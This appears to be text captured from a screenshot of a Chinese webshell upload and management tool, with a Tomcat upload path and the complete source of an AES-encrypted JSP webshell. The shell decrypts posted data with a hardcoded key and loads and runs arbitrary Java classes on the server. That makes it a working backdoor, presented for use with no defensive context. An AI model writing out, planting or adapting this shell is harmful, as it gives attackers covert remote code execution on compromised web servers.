 目标信息 执行命令 文件上传 连接小马 文件管理 文件上传ing...
文件路径: /usr/local/tomcat/webapps/ROOT/ 文件名: one.jsp 普通小马 K8_Byte小马 K8_Cmd马 上传指定目录
K8cmd马已更新请使用最新版K8飞刀进行控制. 测试内容 菜刀Shell K8_Hex小马 K8_Cmd马 上传当前目录
<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}public
Class g(byte []b){return super.defineClass(b,0,b.length);}}%><%if (request.getMethod().equals("POST")){String k="e45e329feb5d925b";/*
该密钥为连接密码32位md5值的前16位，aaaaarebeyond*/session.putValue("u",k);Cipher c=Cipher.getInstance("AES");c.init(2,new
SecretKeySpec(k.getBytes(),"AES"));new U(this.getClass().getClassLoader()).g(c.doFinal(Base64.getDecoder().decode(request.getReader
().readLine()))).newInstance().equals(pageContext);}%>